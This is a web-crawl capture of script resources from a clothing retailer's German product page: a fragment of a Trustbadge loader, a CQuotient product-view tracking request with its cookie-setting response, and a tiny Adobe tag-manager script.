n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-DE&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ab4aSVnUob9sBRZSBvPjLepFGG&userId=&emailId=&product=id%3A%3AOUR0033NAV%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-DE&instanceType=prd&locale=de_DE&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fde%2F3-in-1-regenmantel-mit-herausnehmbarer-weste---marineblau%2FOUR0033NAV.html&ls=true&_=1768818912527&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ab4aSVnUob9sBRZSBvPjLepFGG%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22OUR0033NAV%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-DE%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22de_DE%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fde%2F3-in-1-regenmantel-mit-herausnehmbarer-weste---marineblau%2FOUR0033NAV.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768818912527%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 375
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ab4aSVnUob9sBRZSBvPjLepFGG","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-DE%22%3A%5B%7B%22id%22%3A%22OUR0033NAV%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -15
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");